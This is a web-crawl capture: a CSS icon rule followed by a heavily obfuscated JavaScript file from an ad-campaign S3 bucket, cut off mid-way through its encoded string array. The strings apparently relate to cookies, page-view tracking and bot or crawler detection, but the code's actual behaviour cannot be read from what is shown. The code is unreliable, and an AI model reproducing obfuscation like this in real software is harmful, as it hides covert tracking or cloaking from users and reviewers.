.icon-vs { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020%2020%22%3E%3Cstyle%3E.st0%7Bfill%3A%23218f20%7D%3C%2Fstyle%3E%3Cg%20id%3D%22vs_xA0_Obraz_1_%22%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M10%2020C4.5%2020%200%2015.5%200%2010S4.5%200%2010%200s10%204.5%2010%2010-4.5%2010-10%2010zm0-19c-4.9%200-9%204-9%209%200%204.9%204%209%209%209%204.9%200%209-4%209-9%200-4.9-4.1-9-9-9z%22%2F%3E%3Cpath%20class%3D%22st0%22%20d%3D%22M4%207.7c0-.2.1-.3.3-.4.3-.2.5-.2.7-.2.2%200%20.4.1.4.3l1.7%204.4%201.7-4.4c0-.2.2-.3.4-.3s.4.1.6.2c.2.1.4.3.4.4%200%20.1%200%20.1-.1.2l-2.4%205.7c-.1.2-.3.3-.7.3-.4%200-.6-.1-.7-.3L4.1%207.9c0-.1-.1-.1-.1-.2zM10.7%2012.8c0-.1%200-.3.1-.4.1-.1.2-.2.4-.2.1%200%20.2.1.4.2l.6.3c.3.1.6.2.9.2.8%200%201.2-.3%201.2-.8%200-.3-.1-.5-.3-.6-.2-.2-.5-.3-.8-.4-.3-.1-.7-.2-1-.3-.3-.1-.6-.3-.8-.6s-.5-.7-.5-1.2.2-1%20.6-1.4c.4-.4%201-.6%201.8-.6.5%200%201%20.1%201.4.2.4.2.7.4.7.6%200%20.1-.1.3-.2.5s-.2.3-.4.3c-.1%200-.2-.1-.6-.2-.3-.1-.6-.2-.9-.2-.4%200-.7.1-.8.3-.2.2-.3.4-.3.6%200%20.2.1.4.4.5.2.1.5.2.9.3.3.1.7.2%201%20.3s.6.3.8.6c.2.3.3.7.3%201.2%200%20.6-.2%201.1-.6%201.4-.4.3-1%20.5-1.8.5-.7%200-1.2-.1-1.7-.4-.6-.2-.8-.5-.8-.7z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }



--- FILE ---
content_type: application/javascript
request_url: https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js
body_size: 281907
content:
(function(_0x3611b3,_0x5c7c12){function _0x25a377(_0x470d92,_0x2d613a,_0x2f725c,_0x308299){return _0x4a2e(_0x470d92- -0x3c4,_0x308299);}function _0x3bb216(_0x4bba39,_0x1cccad,_0x5f1bf7,_0x4b8261){return _0x4a2e(_0x5f1bf7-0x1e5,_0x4bba39);}var _0xdebc0c=_0x3611b3();while(!![]){try{var _0x98b805=parseInt(_0x3bb216(0x394,0x1c2,0x448,0x2a9))/(0x89*-0x3e+-0x732+0x2861)+-parseInt(_0x3bb216(0x459,0x7d9,0x642,0x56e))/(-0xe*0x5b+0x7ea*0x4+0x1*-0x1aac)*(-parseInt(_0x3bb216(0x938,0x764,0x68e,0x8b2))/(0x1e94+0xc*0x22+-0x2029))+parseInt(_0x3bb216(0x44d,0x238,0x4c6,0x715))/(-0xb59*0x3+-0x1*-0x1343+-0x1*-0xecc)+parseInt(_0x25a377(-0x7a,-0x44,-0x2ba,-0xef))/(0xd7*-0x19+0x42b*-0x7+0x3231)*(-parseInt(_0x3bb216(0x32d,0x486,0x471,0x4f8))/(0x2449+-0x1bf3+-0x850))+-parseInt(_0x25a377(-0x2e1,-0x83,-0x593,-0x1ac))/(-0x6+-0x1a*-0x73+-0xe5*0xd)+parseInt(_0x3bb216(0x202,0x74e,0x499,0x3ac))/(0x2532+-0x1fc0+-0x56a)+-parseInt(_0x3bb216(0x1c9,0x483,0x3b8,0x63b))/(0x145d*-0x1+-0x1f20+-0x5*-0xa4e);if(_0x98b805===_0x5c7c12)break;else _0xdebc0c['push'](_0xdebc0c['shift']());}catch(_0x5c8940){_0xdebc0c['push'](_0xdebc0c['shift']());}}}(_0x1670,0x132800+0xcb*0x1803+-0x1*0x1bbf17));function _0x1670(){var _0x1e160b=['zw50','tg1KA1u','rMvqufq','id4+pIa','C2v0ugfYyw1Z','AKnHBKG','B2jVDhXPDdjTzq','C2vLCNHIB3r8CW','y3PUsgK','zfbKt1m','lJaUmJyYmY43nq','zwrkqLq','zxHJzxb0Aw9U','B29NBguTy3jHDW','tLvfEhG','EwjYvue','EKncvvy','mZCUmZyGkgnVBq','yNv0Dg9Ulq','z3jWy0O','CfjhyLe','sxfJwNm','CMvHzhLtDgf0zq','AhDrsKm','DgLMExXHCMnOAq','ugDZqMm','tYbtzxj2AwnLFa','zw5hCwm','ifnHzMfYAs81mW','vM9Mzgu','tMrirfy','u1bnzvG','ChjLCgfYzuLMCG','Ahr0Chm6lY9Kzq','D2nKChy','yMv0mZy1lMjLDa','Cg9ZDe1LC3nHzW','z2reswO','psaNmcbHDxrVjW','zc1bBg91zdSGkW','A287ignVBxbHDa','zs50B3a9icCWjW','mdbNmwuUBMv0Fa','zty0ignOyw5Nzq','CM4GDgHPCYiPka','EMXwvwi','AwvSzhm9CMvNAq','z2vHzdiUz29VzW','vhjNDNC','vffqCgy','v2Tiq0q','wgPbB1C','uxDmrg4','rNHZuuO','DMuUB3jNx2jVDa','rxDIwNy','uwPPq0C','yK9ozvm','C3vIC3rY','ywzHCMKVntm3lG','yvzTBey','zxiP','CLnfwxa','qvfbqKfjqufbua','rhHkv3O','Axz5y00','s2vRz04','zgrcCfO','rxzLBNqGtgLZDa','mdSGu00TrZKYma','sKz3rMm','Bw5fqMi','zsbnB2jPBguGuW','cIbWyxjLBNroBW','B2DSzxXIAw5NyG','k2H0Dha6lY93DW','CgLKzxj8y2L0zq','u1LMzwi','yxbWBhK','q1LNr04','lt4GywXYzwfKEq','CY9HzhzHBMnLza','oWOGCgfYzw50tG','AhbJCMf3BhXTCW','lNPjBMrLEca9ia','svLeveK','CNfSA3G','Awr0AdOXmdaLoW','DdSGAgvPz2H0oG','AhrTBgXL','C3jJrwXLBwvUDa','DuTMvha','wu5jENe','BNnVs1G','r0vRCKm','ihnHDMuGlt4GqW','Aw9UpsaNzML4zq','y29TCgXLDgu','DMf3zum','FgDYDwiUB3jNFa','A3rQDxC','tNfXu2O','sg5Zv1G','vxnPBMvoB3v2zq','vNDkEgO','B21LlZKYlJaUna','Ag9ZDa','B21Ll1CUwc5zlG','C2f2zszKyxrHpq','icfPBxbVCNrHBG','qLfgvLi','u3nPDK8','AdOXmdaLoYbTyq','quLiwey','u29uvei','B3r8rKftvc1xzq','EeHLAwDODca9ia','yNHSDem','ywjZCey','thnxwue','s1PcD3q','lMfZChG','tcWGBgLRzsbhzq','DhLSzs56sw5Kzq','icTODhrWoI8VDW','yxzHFhDNzxr8yW','A2fSywO','ienOCM9Tzs80mq','tMv3CW','quXm','qNL4wgK','wK1zwMi','DKPzyvm','DgvJAgfUz2u','BLfqC2y','C2v0q29VA2LL','lMf1l01LBwjLCG','AeXxrxG','ENH2uKy','weXxuxi','z01HDvG','Cg5rve0','BM9KztS','ihbHCMvUDe5Vza','uLvdwKm','twzgDuO','jZSkicaGig5Vza','zwXWzxjZl0rLzG','yMLUza','ywXS','tMLyCeS','r2LUz2vYq3jHDW','zLvcvwm','swrmyuO','wxDHwMG','r2v0uMvNAw9Uia','yKHzyMu','vfD1A0O','B3qTr29Vz2XLlq','DxjUig5Vzgu7','vK90Dgi','A28PienOCM9Tzq','Fe1kmtjIB3r8za','vfbABum','l3D3DY5NB29NBa','sNjLBvu','yxbHCNrUzxjZlq','EgjRwhm','FezHy2vIB3r8va','C0reEhC','zw50CMLLCW','BgPuuLa','zvDLyKTPDc81mW','r1nUBfe','z3Hgrw0','B3r8Ew9VEKjVDa','Aw1Hz2uGBNvSBa','CNvU','Cc13zwiTy3jHDW','AhjVBwuVmZGUma','rMzsv0W','BxbVCNrHBNq7ia','BwTiBgm','yMfUBMvYlwnVBW','B3r8vhDPDhrLCG','y1vuCwq','tNnKDfe','iIbZCMm9iLTPzG','Bw9IAwXL','tu5qBey','u3zJy1a','s05szLG','uMvZB2X2zsbhzq','DKvtwva','ic0GAw1NidO','B0DSvuK','BMHWvLu','uKHTyuC','sMXZDxG','vunjCxm','qLH1uhq','qufjq1jbrufpDW','uNvYBg4','ve1mlcbSAwTLia','vMXWzee','tw9UAxrVCMLUzW','yNn6uMS','rNj5wee','s3Hmr2W','y2eVtwvTyMvYCW','y29TCgf0AwjSzq','zePQENK','rK5WA0G','vurMEgm','DvHTuMq','mJa0mtm0AvDZBgzJ','Bg9HzgLUzW','EMrxDxa','C2j5z29Vz2XLlG','y29UC29Szq','zwjSAwDODcKGqW','yMXVy2SNoWOGia','DKHuBMe','CgfYDg5LCG','qxDst0i','z2v0rwXLBwvUDa','t0PcwMO','twjMvum','A2Tet3i','B2r5lMfWCgvUza','zwjlAxqVnJaXlG','zwjVDc8YlJe7ia','Cg9ZAxrPB24','EMrtu08','EMu6idqWChG7Ba','CMvZCg9UC2u','B29NBguGkefKyG','wMXRyKK','lMf1','t0nXDK0','BMfTyM90FgvJmG','zsbtywzHCMKVnq','zs5JB20VyM90lG','qw5KCM9Pzca1lG','t2TusuW','DxrVjZSkicaGBG','ELbPAuK','A2jVDhXNAwDHyG','lt4Gy2fSBcbbAG','CgrMq0W','AMTttwi','C2v0uMvXDwvZDa','BgfZC05HBwuOjW','uuzfsxK','B25YzwfKExn0yq','zd0Ny2XVC2vjBq','t3jeqLe','q2vyzuC','BgvTzw50C0j5qW','D216vem','CwD5q0S','Bw1LD0q','Bg9JyxrPB24','B29NBguGzMf2Aq','AxzlDxq','AMTrvwm','FhHVDMLIB3r8qG','B3vUDhj5ia','CMvZCg9UC2vuzq','yufHA3m','zwzHDwX0qwzMlG','ihjLDhvYBIbWyq','C2PqDuy','C2vHCMnOl2rVyW','DgHVD0O','B1vzEKe','idi0Ag91CNm','tK5qywy','tLfMDg0','B25SB2fK','tu54Cgm','s05MA1e','v1Ljwu0','zwvXv3e','BxvkuhC','zMzMzMzMoYbZAq','z3L3suG','FgjPBMXHCNXtAq','zgv4C3bPzgvYFa','CNf1zwW','zM9YrwfJAa','Axy+','s0Pyyvi','CgLKzxj8ChnIBW','Aw1NihnYyZ0IwW','zwXVCgvYCY5NBW','y29UzMLN','A2f6uuW','z2v0q29VA2LL','idvyiej1AwXKlW','yxvSDefMzI5HCW','q0HQBuK','lZuUmcbbChbSzq','DJuUnY4W','DhzPCfK','DgvYyM90FhnLEG','kcGOlISPkYKRkq','C3rLBMvY','y1bYy1e','vhDLzxrTzw1LqG','zg93','C0Luy1O','B3bcEei','ihWGuMvNAw9Uia','ufbjyK8','Euf6r2O','ELzuuLK','z2XVyMfS','B3r8y3jHD2XLCG','DKjly0q','oIbIBg9JAYaHAq','FefKAwr4yM90Fa','DhXtzw1YDxnOqG','zfn5Dfa','qxbxCLC','t0TwwMW','zw50igrLigWNsq','BgfZDhXLEgfIBW','t3bLCMf0B3iG','ENb1z2O','zw8TCNqNlcaN','BgLUAW','y291BNrYEunVza','u1nVzvu','zgvKoW','q29VA2LLifjLCq','B3r8C2X1CNb8AG','BuT2DKy','AevmDeS','FefWCgXLyM90Fa','ufztquy','s211uMK','DxnLCKfNzw50','mZCUmZy','u2nsCxu','FgDZBgzIB3r8yq','uvfpsfG','vxzRvK4','Eurxvem','y29UC3rYDwn0BW','AxziBfK','rgrLvxC','s0PTz0W','DvHiBuq','tLfnvgu','BMfTzq','tffJrwS','C29bsfK','v2vIs2L0lZuZnW','ywn0Aw9UpxjLDa','u1rpucK','BM9Kzs5ZDhLSzq','lMDVB2DSzs5JBW','C3rHCNqGy2fTCa','vxbnyxm','yMXLoYbhB29NBa','uxr5r1K','A0TywKG','zgvIDwDdB3vUDa','zwn0zwqG','zw50kcDIDxr0BW','DfjLz2LVBG','z2vHzc9QCY9Hza','y2TVksbdAhjVBq','yKDps1y','rhvJA0r1y2TcBW','tw96AwXSys81lG','wuDvsLK','DgvYCY9bueLZlq','wuHYz2i','EhCNoWOGicaGia','BwzdA04','sgvHzgvY','BgjVDhX5yw5Kzq','zwzZyM90FefIBW','zxiTAw1Nlq','zxjYB3i','BLLgwM0','z2vVBg9JywXPCW','B3bLBG','t2vrrvO','Aw5IB3r8C2nYAq','sMTsBwy','wuzKwLu','DhXUz2jVDhXPyq','Ag11zw8','Ahr0Chm6','A1HkCw4','vuvlyvK','zhfzEMe','BNqOj2rPDICPoW','u2nHBKjVDhXmAq','AwHPDgjVDhXPBG','C1vpwgC','EhrLCM5HBgHPDa','AwLbBfu','vwTRuwy','DgvZDa','rM15z3i','zw5LCIbJCMvHDa','x2fKx19srq','CNmUz29Vz2XLlG','r29Vz2XLlZiUmq','BwuGpsaNyMfUBG','Aw1Hz2vvCMXezq','yKv1qLe','qxv0BYbdB29RAq','vNHRvLC','zJ0Iw3rYywnRAq','tM9Kzsa9igrVyW','BgrKELu','wfPNzuC','nI4WlJqYndaUmq','zwjlAxqVntm1lG','B1D0wwS','Aw1Hz2vvCMXnBW','BgvZEw5KAwnHDa','vuP3DMy','ELDOCve','qw5KCM9Pzca4lG','wvPVvKq','DeXqtei','y2v3BKS','y1PYqvC','DguOj2rHDgeTzW','BgvYFhDLyM1VBG','mcaOtgLUDxG7ia','DgfIBgu','EwvrAfO','rLfRvMm','mdaWmdaWoYbIyq','C2vUza','q29VA2LLrhjVCa','y2XVC2vjBwfNzq','iJaIpJWVAwzYyq','DhDIwxu','DwLYzwq','z1jmr0K','qKrrD0W','CMvUDe5Vzgu7','rgfivgu','EMrHweC','qNfYB1O','AxvVvg8','u2fMyxjPlZyWmq','mteYntm1nZnwEwnXDKy','DwjPyKy','mZzNBgu','t2XozK4','Axvcyu4','y2SIpJXHigHYzq','A3HhCgq','uvPfvLG','A1vnz08','lcbSAwTLieDLyW','ANbHvey','zgf0yq','zKDJy08','Ag9TAhO','AMLdqxa','lY8VD0fbquninq','CI1hB29NBgu7ia','Cgf0AwjSztSGqq','B3bLCMf0B3jmBW','C2v0DgLUz3m','r3DPAuG','Aw5Uzxjive1m','DKTfCvq','FhLLDgL8uMv0CG','B2DSzs5JB20VCW','DfHpwLm','DNbkz1K','uNrhC2W','yM90Fgnyzw5Zzq','sxXPChmTywDLBG','ywrRwNG','C2f2zvjLDgfYzW','DxXSC3nIB3r8yW','B0jQEKi','rwXWuwG','CMDPBI1IB3r0BW','tvb0ve8','mY4XnZa4mtyUma','C0PSvfe','BwPTzvm','Dg9tDhjPBMC','zvrUu00','sK5usuq','igfSCMvHzhKGva','Aw5SAw5LlwjSBW','ExL5ug0','zsbgyxzPy29U','yK5Ny3u','q0mGtwv0ywrHDa','AY4GkgnVBNrPBG','C2v0qxr0CMLIDq','B2rLlNn0EwXLlG','C09eEeS','zuzqtwS','B3r8BgLUA2rLEa','weHVBha','BMn0Aw9UkcKG','z2H0id0GjZmWCa','wfnPueq','A2PUr2K','CgjVDhX0D2vUzW','y29VA2LL','lNn0EwXLlNrLEa','tg9HzgvK','BgHpwxO','Aw5MBW','nNW0Fdn8mNWWFa','ksbbChbSzvDLyG','yxnWEa','vxjpAfK','z2v0rgvMyxvSDa','t1vYsMO','seT6Dg8','Bxnlu3O','qvbjCY1hB29NBa','r1j0twq','tKPAt3q','vLbSExi','oYb0B3a6ida7ia','DgvTCgXHDgvPrG','B21Lzgj8y29UDa','yMrIB3r8CgfNzq','y0fZy3u','Cwr0sfq','BvPvDvG','rMrtrgy','B25TzxnZywDL','iej1AwXKl09qra','qMzlAwK','tKDwDxy','EwrQwge','zKjcy0K','Axr8BNv0y2H8Ca','v0TyCeK','B0XvANO','EKrHzK4','y2XPy2S','zwfYy2GVzg9JCW','z2v0q29VA2LLra','s2L0lZuZnY4ZnG','rufgExO','uMLNr1i','sencEhy','zsaOk2H0DhbZoG','r29Vz2XLlvjLyq','q2n4Dfe','j2j1DhrVBI0','twrMu1O','A3PmBva','zM9Yy2vFCNq','zMLYC3rdAgLSza','yMvLA2O','sNbYsw0','ChjPB3jPDhK','mcaOAvbOB25LoW','sMPVBvu','DNrAAKe','s1zewM4','B3qTr29Vz2XLlW','DgDkDNK','psHBxJTDkIK','CevlD0y','y29UFe1LzgLHCa','z29Vz2XL','DefSAwDUid0GjW','y3jfC1C','ywrK','D2vIy3jHD2XLCG','BgvYlMnVBxXZAq','CNXmAxzLBgfWyG','zMTOqMS','zxjHAfq','ugDRzMm','zvzvvgu','yLrvsKe','y29VA2LLuMvXDq','uMrergW','zxrYzxnLyxjJAa','ywrKrxzLBNrmAq','BLHyvM4','mdSGu00TrZKZma','s0vOvuO','ywLNBIa6ia','yM90lMH0BwWP','ntu3mZK0zNnouhnT','Cg9YDde','u21Lswy','Fgj1ENPIB3r8Bq','zxzVugfNzufUyq','DMLLD3mGka','zw50ignYyxDSzq','AYC7cIaGicaGia','qNjzzMS','oIbYzwXHDgL2zq','AwzYyw1L','oI8VD3D3lMDVBW','yxbWBgLJyxrPBW','DhrVBtOGmdSNia','BhjIy24','DuLnC0K','idfWEcaHAw1WBW','lNnLDef0DhjPyG','BKnMv0i','CgfPz24T','nxWX','igrVy3vTzw50lG','u2XmBfO','Aw5JCMf3BgvYFa','vvfcCNi','wNfjsMm','DMfYig5VzguGpq','C2HVDW','BgLRzsbhzwnRBW','lY9KzxzLBg9Wzq','ExjiAei','CNHUzeC','tLz3swy','l2fKDMfUy2vKlW','q29Kzq','CNDVvvK','ELLpyuS','EejiA1y','r0vu','DNPrA2W','mI4XoYbLBI11CW','mJmZner4sLb5AW','y2XHC3nmAxn0','DgLgBfK','z25xq0O','CNrHBNq7iIbMCG','CK96ANC','rKD6sfu','zgLZCgXHEt0GjW','r2rVBfu','tNbMD0m','suvyuM4','vwjPtKD8uxDHBG','DhjPBq','CMfUzg9T','DxrLkcDPzcCSia','yKrbEfa','A2rZDeO','vKHwtfK','pgLTzYbZCMm9iG','Affwqui','DMvSB3bLCNmUzW','DvbVzhy','qw14t3i','BenxwfG','vujAu1a','v2PqqKC','igXPA2uGr2vJAW','ienOCM9Tzs80oq','se1IBLe','mZbWEcC7cIbWyq','yMv0mZy1lMnVBq','BI94lxD3DY1MBW','De5VzguUC3r5Ba','rwvHtve','ywrqyxjHBxm','rM5Rr3i','wgPPEvC','qwrIBg9JAYbezq','zguUy2XHC3noyq','whfvyuW','mtC5mZGXnMHIqvPbCa','oWOGicbUB2rLlG','ug5qvw0','lJm2icHlsfrnta','BNv4ihG4nL82na','wgnoB0C','iejVDhXwB3LHzW','mdSGugL4zwWGmG','qwLkCgS','ChjVDg90ExbL','x2fKx19UyNjLua','s0Tcr3G','zsbpuYa5xZeGBa','z2v0vMvYC2LVBG','DgHVza','su5Lv2C','l2fKC2jVDc5ODa','B0HXD3O','ENzZrLy','DxjSFenVBw1VBG','otmGtw9IAwXLia','r251zxG','CM0TDxjSzw5JBW','EwXLlM1HCMDPBG','sgjPywO','D2fzA3a','rgrrvLu','q29UDgvUDc1uEq','icHlsfrntcWGBa','tvfOs2e','AevMB1i','zwzdDuO','y29VA2LLrxHWAq','DufzCuO','BgvMDa','zgvFzxHJzxb0','EgjVDhXWDxjLyG','C0j5q2XHC3noyq','lwfYy2HPDMuTBG','rM9yugS','DhjHy2u','DwnxqMS','uhbZuxO','oYbLEhbPCMvZpq','Aw9UlMnVBs9Wyq','mZuWnJa0ne1zt0XzzG','zNbYuw4','uvDqyMO','D21ArLm','q2HPBgqOCgfYzq','psjUBYiGC3r5Ba','ANjKv3O','DhXjBNrLCMzHEa','AwnZqM90FhjVzW','mcKGqxbWBgvxzq','A1jxCw0','igrLCg9ZAxq','wLLqELy','l1CUwc5zlLOGuW','ufzhzem','AwXPyxrLidOG','vgjtwxG','Ee5dCwm','yxrMAwXLFgv1CG','yNPVr0u','yKTPDcaOs0Hutq','t1b4Aw8','B20VANnVBI8/AW','q0Xfqu4Gre9n','y2nIB3r8zwrPCW','D1vxrKe','BerQA2e','oWOGAwyGkcfWyq','zwf5AMG','lJaUmJi3mI4Xmq','EWOGDMfYihbHCG','B0fJuMK','r2jqDw8','DxHbAhm','BfzRsLu','A05ZD1e','luDVB2DSzs8XlG','Dvfgv1y','wM1rANy','DwX0qwzMlMfZCa','cIaGicbYzxr1CG','CMvTB3zLq2HPBa','FgjHy2TSAw5RyW','Dw5KzwzPBMvK','yMXLA2TVyM90Fa','z2v0vgvTCgXHDa','yK5dAwO','whrzr3a','AKzer0C','lMnVBq','Ew5zzLO','suXZzwS','Cunjwxq','ywrcBg9JA0rLDa','DMvYDMLLDY1NBW','ANLjwvO','C3rHBfnLBwfUDa','qNv0Dg9U','yxfoA1m','Dha6lY93D3CUzW','zw8TDxnLCICSia','A2LLlwLMCMfTzq','B1fIsha','vKXnweS','shnOreG','Cgf0AwjSztSGrW','C3rYAw5NAwz5','AxndB25Uzwn0zq','qvnuievUDgvYCa','u0PZzvq','zw50kcDKAxyNkq','terbqvi','CeLUCfu','termtKm','Aw5KzxHpzG','BwvTB3j5yM90Fa','uLPiD1O','C21VyMLSzsCGCW','qMfOuMu','v0jTB2G','zxiTAwzYyw1Llq','zgLZCgXHEq','BNnJAwvUDhX5yq','Dg9vChbLCKnHCW','z2XLlMnVBs9Hza','quDgAg8','zgLZCgf0y2HfDG','BIbWyxjLBNroBW','FhKHAI1HC3j8ra','ywzHCMKGkgnVBq','zMLUywXSEq','icaGig5VzguUCW','Ewfdzeq','ier1CgXLEfDLyG','z0D3ExO','verxuMS','ALbwuKG','ihXODhrYywnRFa','CgfYC2u','CxvPCMvK','FgjPyM51Bs5IBG','t3v3Dee','veDhrLa','C1rIu2K','s0HosLu','mtm1mhvWvuzVrW','y05RENy','zcC7cIbWyxjLBG','wufRyue','yw12z3i','qwPJrfO','rMvLzezLDgnOzq','qxzOEMm','z2v0q2fTCgfPzW','uw1Zse4','DxjSBgLIFgXPyG','Bgv8r29Vz2XLyG','zgvIDwC','q29VA2LLigfMzG','yxr0ywnOrxzLBG','ywPHEfvYBa','icbLBMfIBguGoG','s3fwu3y','tfLprfy','iezpuKnfifjuia','zxiTyMXVy2STAG','Ahr0Chm6lY9WCG','A0H1uvu','Bg9HzgvKic0+ia','oWOGicaGicaGia','Aw1Hz2vvCMW','Ahr0CdOVl3D3DW','r1HJt2K','BICPoWOGBM9Kzq','ue9SB2O','qufiDeK','zwn0zwqGoIbJAa','yw1L','uhnQDwq','B0Xms2G','EKH5z0G','rgLZCgXHEunHBq','DMfYihbHCMvUDa','v2LzEgG','tvbQAeS','FgXPChbLCMHLEq','CY9izwXWzxjZlW','DwuP','mcaOy29TCgf0Aq','mNWXFdn8mhW0','AwTLieDLy2TVkq','B252zxjHFhnLzq','BLrxyuq','C3r5BguUzgLZCa','qNLjza','zLbUzKy','rvfbzNu','z2v0q29VA2LLrq','CMvUDe5VzguUCW','CMfTzq','zw50tM9Kzsa9ia','rgLbzxu','nhWXFdb8m3WY','As81mZCUmZyGka','C2T0B3a','EhbPCNLuAw1L','ngP8zMLUzhHIBW','z2v0ugfNzxzPzq','DwrjBfi','yLD2t08','zw1Rt28','whPJtNm','uKPzCe8','C3rHCNq','vvPuuMK','u2fMyxjPlZuZnW','re9nq29UDgvUDa','C3r5Bgu','lMLUzM98zwXPCW','whLID2q','icaGBM9Kzs5ZDa','tMf0DxjLlKjVDa','shrms2e','v3zqBM8','suTdugq','twPdCuC','r1rZq3e','Aw1Hz2v0AxrSzq','AxnnB2jPBgu','u2zAyK4','D3CUz29Vz2XLlG','ms4WksbbChbSzq','D25sAfe','wKLLyMK','yxjLzxjIB3r8DW','ExPOtwG','CfvVuem','idOGugfZigfZCW','Bw9UAxrVCMLUzW','AvbYEg4','B3bLCMe','vLjique','CMjus2y','BwWP','B3fwsMu','EvDqtuS','xcqX','r0nrrM0','q2fSBcbHzhmGzW','u2XOuum','EeTSDvC','B258DgvVBwf8yW','vNbhtMO','ncXsmgXht0rSAa','ExvHzwG','vMLKzw8Vms4W','msiGD2LKDgG9iG','zvnwvuu','jZmWChH3jZSkia','uvzgAfm','yw50Awnty2HVBa','C2Hcq3O','tK9Qv1y','C2vVA2LJA3mTCG','Cg9YDdi','C3bSAxq','jYK7cIbUB2rLlG','Aw5Zzxj0qMvMBW','CgXLv2vIs2L0lW','ocbtywzHCMKVnq','zuzeAfK','AfHbBw4','AwD5zey','rNzVqu0','CvPVCwu','DgnYyxDSzxj8za','Dg5iBLe','ANjIyNa','z29Vz2XLlMnVBq','mJG4C2i','AwnLlMLV','ntaWoWOGicaGia','qxz4rwq','qvv0s1C','zxqUy29TlMjVDa','yw5RFhr1CM5PDa','thr2yvi','yLPSyMu','yNrxsvq','ifnHDMuGseLu','id0Gj2nLBNrLCG','BguGu2fMyxjPlW','qwj2tNe','idOG','suPREKi','zLfcs04','BMjVDhXQExHVyG','BgvUz3rO','ywDLvMLLD3m','zfnyExe','Axnezwj1zW','yxj0BMvYCY1hBW','vxvKt0q','t24Gy29TBwvUyW','BNnUx2rLyNvN','DgjMs3q','z29Vz2nVBxbHDa','qwPewwe','DgvJDgvKidOG','vgXKz2q','rhn4uMO','CNLuAw1L','zw5HyMXLzcaTpG','B09mveO','AhDwvNu','CMLZzsbdCMf3Ba','B29NBguTuMvHza','zgu7','yvHxA2G','twvTyMvYCY9izq','C0DZvMS','y2fTCgfPz25Z','pLG8l2rPDJ4','DgnSr3C','B3jNFe5LCMrcEq','jMzVCMnLBha9mq','lMfYl01LBwjLCG','DhrWoI8VD3D3lG','AgHvsMPOuNuMzG','zxj8qurTyw50wa','sxrLC1q','D1H1tLO','yMnJAxm','DgvYoYbIB3jKzq','icaGCMv0DxjUia','yxbWzw5KyM90Fa','q2j3B1C','D2LKDgG','vhnxqLq','mcaOwdeXoYbmAq','u3rpDMS','qMj4z0O','B24UyMv0mZy1lG','ue9tva','vujTvLC','DhzKuNO','sMDZCMG','idOGr29Vz2XLia','mxXUzxjKEwjVDa','A2LL','zgrPBMCTCMLNAa','sg5vt2K','sgvesuW','uhD4ruq','zxHLyW','u25Ov20','wwXvCNy','ifGPiefWCgXLvW','BxbSzunYyxDSzq','zLDPuum','wMPJyu0','DgvTCgXHDgvjBq','BxDWrue','vhLxEhq','qsKGqxbWBgvxzq','qwnXr1G','BNroB2rLksb9cG','ufPizeu','z25HBsbNBMfTia','zxj8q3LIzxjqyq','pgrPDIbZDhLSzq','yKTPDc81mZCUmW','BwLJFgnOyw5Nzq','icaGicaGig5Vza','y29Tl2zLzwrMzq','B29NBguUy29TlW','zg9JDw1LBNrfBa','lufSB3vKoYaRAa','Bg9N','wKPzALm','yw5Nzsb1CMWGoG','y24TywnJzxb0lq','qMHeC1i','C05Zy1i','ueDeAw4','y29Tl2jVDc5ODa','sw1Hz2uVms4W','zMXLEa','oYbqAxHLBcaYoW','CgfNzxzPzxDZ','vxPvDvu','y29VA2LLAxnszq','vKrUDvC','r29Vz2XLlMH0Bq','qKHqA0m','uhvQAMG','D0DQBge','idSGk2H0Dha6lW','meqPiefWCgXLvW','nIaOs0HutuWSia','rgv2AwnL','q2XtqKG','B3zzDLO','oLnLyxjJAhXUAq','vxHOq04','D2XLCNXHy29VBG','D3D3FgH0Dhb1BG','C1PQt1q','vKvoDfC','B2jVDhX5yw5Nyq','jYK7cIaGBM9Kzq','AMvNugu','rxnRD0q','y3rVCIGICMv0Dq','zwLgCMfTzq','qw5KCM9Pzca2lG','B3rIB3H8D29JyG','zMXVB3i','wefxsK8','Aw5JBhvKzxm','mLbRzgLeBG','CgfQAMO','sLbWEwy','uej6qNG','Bg9Nz2vK','A2LLlwj1DhrVBG','y2XLyw5et00','tu9Xs3O','B3r8AwnOAxjVFa','yM90FgjHAwr1CW','zKXxsKS','EKLUzgv4','qurcBg9JAW','uu1fwfu','DgnOzxiUAhrTBa','yM90Fg9Wzw5PBG','BtOGmdSNlZ4','idOGswzYyw1Lia','wuzntw8','y3jLyxrLrwXLBq','zgv0zwn0Aw9UFa','sM5oEKC','r01WqKK','qLflrge','y2n5uMy','B3bSAxn0yM90Fa','ig1HCMDPBI1IBW','r2PZr2C','vML2uMW','Bw9Py2K','wwv5ruO','lJeZocbnB2jPBa','y2f0y2G','ze5HBwvDiIbPza','r2vJA28PienOCG','uLj4Bxu','swPOy2S','BgXLq3jHD2XLCG','uwTiz00','idOGq2HHCMDLBq','BLbsCMW','BNr8uhL0Ag9Ulq','CgfYzw50tM9Kzq','psjWB3nPDgLVBG','tKX5seC','ue1YAvu','tfDIz2e','zxiTy29VA2LLlq','r2DPD0C','jYKUAxrLBsGWkq','ChLAwgO','Bgf5psaNyMXVyW','qwfeB3m','AxDoC0m','wKLLs3q','vu13ELy','EuTkweS','zxOGzguGCgfNzq','r29Vz2XLyM90lq','nNW1Fdj8m3WWFa','zLzNCfa','D2L0DgvYyM90Fa','tK9bDeS','AfrZv2q','uNbRvNq','igLKidOGi2j1Da','DeDXu2m','wurtyvC','DgHLBG','CNvUvgLTzu91Da','A0PwzfG','BMLTyxrVCIbcBW','yMX2s0y','q2PXy0m','zg9JDw1LBNqUyW','qwrZqM90luDVBW','mtiZmZK5m0HYEvzlvG','sM9OsLq','D0PmCLy','qurkr1a','B25LCNjVCG','yMXcyw5Uzxi','C2vHCMnO','CMfTzuXPBMTDiG','EeHLAwDODd0GjW','zxK9z3LUqZGZzG','we1PCw8','yxjNzxqGBgfZDa','FgjUzI5MCL9IBW','zM56ANq','l0HLBhbLCNmVra','EM1uzhq','wgPkD24','AMrwq2G','A2jVvem','Bg9JAYbdAgvJAW','y2vUDgvYjZSkia','u0TtzLq','x19WCM90B19F','ChbLCMHLEsbtrq','D0Lxt0u','yKnYyxDSzxj8rG','C